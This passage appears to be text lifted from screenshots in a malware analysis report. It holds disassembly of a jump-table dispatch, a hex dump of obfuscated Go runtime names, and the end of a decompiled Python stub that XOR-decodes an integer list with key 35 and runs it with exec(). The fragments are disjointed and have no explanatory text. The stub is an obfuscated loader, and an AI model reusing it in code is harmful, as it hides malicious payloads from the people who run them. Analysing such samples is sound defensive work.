 00007FF750E52053 EB 15 jmp 256.7FF750E5206A
00007FF750E52055 66662E:0F1F8400 00000000 nop word ptr cs:[rax+rax],ax
00007FF750E52060 4E:8B2CD8 mov r13,qword ptr ds:[rax+r11*8]
00007FF750E52064 4D:01FD add r13,r15
00007FF750E52067 41:FFE5 jmp r13
00007FF750E5206A 41:FFE0 jmp r8
00007FF750E5206D 4C:8B2CC8 mov r13,qword ptr ds:[rax+rcx*8]
00007FF750E52071 4D:01FD add r13,r15
00007FF750E52074 41:FFE5 jmp r13
00007FF750E52077 4E:8B2CD0 mov r13,qword ptr ds:[rax+r10*8]
00007FF750E5207B 4D:01FD add r13,r15
00007FF750E5207E 41:FFE5 jmp r13
00007FF750E52081 6666666666662E:0F1F8400 000 nop word ptr cs:[rax+rax],ax
00007FF750E52090 4E:8B2CC8 mov r13,qword ptr ds:[rax+r9*8]
00007FF750E52094 4D:01FD add r13,r15
00007FF750E52097 41:FFE5 jmp r13
00007FF750E5209A 4C:8B2CD0 mov r13,qword ptr ds:[rax+rdx*8]
00007FF750E5209E 4D:01FD add r13,r15
00007FF750E520A1 41:FFE5 jmp r13
00007FF750E520A4 6666662E:0F1F8400 00000000 nop word ptr cs:[rax+rax],ax
00007FF750E520B0 4C:8B2CE8 mov r13,qword ptr ds:[rax+rbp*8]
00007FF750E520B4 4D:01FD add r13,r15
00007FF750E520B7 41:FFE5 jmp r13
00007FF750E520BA 48:837C24 60 00 cmp qword ptr ss:[rsp+60],0 [rsp+60]:"MZARUH
00007FF750E520C0
00007FF750E520C3
00007FF750E520C7
00007FF750E520CC
002A8CE0 69 6D 65 2F 75 6E 73 61 66 65 2E 67 6F 00 72 75 ime/unsafe.go.ru
002A8CF0 6E 74 69 6D 65 2F 75 74 66 38 2E 67 6F 00 72 75 ntime/utf8.go.ru
002A8D00 6E 74 69 6D 65 2F 72 34 6A 79 44 4E 53 2E 73 00 ntime/r4jyDNS.s.
002A8D10 72 75 6E 74 69 6D 65 2F 49 41 75 73 68 6A 32 2E runtime/IAushj2.
002A8D20 73 00 72 75 6E 74 69 6D 65 2F 71 77 42 62 5A 30 s.runtime/qwBbZ0
002A8D30 56 75 47 63 6C 71 2E 73 00 72 75 6E 74 69 6D 65 VuGclq.s.runtime
002A8D40 2F 46 4A 44 66 37 63 53 6D 62 4C 70 2E 73 00 72 /FJDf7cSmbLp.s.r
002A8D50 75 6E 74 69 6D 65 2F 4E 69 72 65 6E 4F 69 45 2E untime/NirenOiE.
002A8D60 73 00 72 75 6E 74 69 6D 65 2F 46 52 42 65 51 4B s.runtime/FRBeQK
002A8D70 36 67 5F 67 62 2E 73 00 72 75 6E 74 69 6D 65 2F 6g_gb.s.runtime/
002A8D80 7A 72 4F 51 57 6C 7A 62 63 36 64 2E 73 00 72 75 zrOQWlzbc6d.s.ru
002A8D90 6E 74 69 6D 65 2F 77 4E 51 4F 65 61 33 2E 73 00 ntime/wNQOea3.s.
002A8DA0 72 75 6E 74 69 6D 65 2F 54 7A 52 49 4D 4E 77 4C runtime/TzRIMNwL
002A8DB0 73 42 55 2E 73 00 72 75 6E 74 69 6D 65 2F 69 44 sBU.s.runtime/iD
002A8DC0 4B 34 75 64 2E 73 00 3F 3F 00 72 65 66 6C 65 63 K4ud.s.??.reflec
002A8DD0 74 2F 41 45 77 6B 30 42 2E 73 00 00 00 00 00 00 t/AEwk0B.s......
002A8DE0 00 02 01 10 07 20 29 1F 01 0F 01 30 10 1F 01 0F ..... )....0....
5660 124,
5661 74,
5662 77,
5663 87,
5664 11,
5665 14,
5666 18,
5667 10,
5668 10,
5669 24]
5670 de = (lambda .0: [ chr(i ^ 35) for i in .0 ])(l)
5671 l = list(map(str, de))
5672 l = ''.join(de)
5673 exec(l)